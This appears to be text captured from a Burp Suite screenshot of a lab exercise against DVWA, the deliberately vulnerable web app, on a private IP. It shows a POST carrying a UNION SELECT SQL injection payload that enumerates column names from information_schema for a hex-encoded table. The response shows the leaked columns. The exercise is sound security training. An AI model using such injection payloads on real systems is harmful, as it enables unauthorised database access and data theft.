 Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.140/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 159
11 Host: 192.168.112.140
12 Cookie: security=medium; PHPSESSID=43709171c4bda4821f23857bd9f0bd8a
13 Connection: close
14
15 id=1 union select 1, group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name=0x6c6f636174696f6e73#&Submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
User ID: 1 Submit
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_schema
First name: admin
Surname: admin
ID: 1 union select 1, group_concat(column_name) from information_schema.columns where table_schema
First name: 1
Surname: name,latitude,longtitude